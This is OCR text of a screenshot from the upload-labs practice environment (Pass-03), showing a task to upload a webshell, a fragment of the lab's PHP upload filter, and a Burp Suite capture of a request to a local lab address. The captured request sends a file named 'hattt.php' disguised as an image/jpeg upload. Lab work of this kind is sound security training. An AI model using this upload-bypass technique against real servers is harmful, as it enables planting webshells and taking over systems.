 Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... hattt.jpg
代码
1 $is_upload = false;
2 $msg = null;
3 if (isset($_POST['s
4 if (file_exists
5 $deny_ext =
6 $file_name
7 $file_name
8 $file_ext = strrchr($file_name, '.');
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs/Pass-03/index.php?action=show_code HTTP/1.1
Host: 192.168.56.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------62733952132495887641496091080
Content-Length: 47065
Origin: http://192.168.56.1
Connection: close
Referer: http://192.168.56.1/upload-labs/Pass-03/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------62733952132495887641496091080
Content-Disposition: form-data; name="upload_file"; filename="hattt.php"
Content-Type: image/jpeg
JFIF C
? < + > Type a search term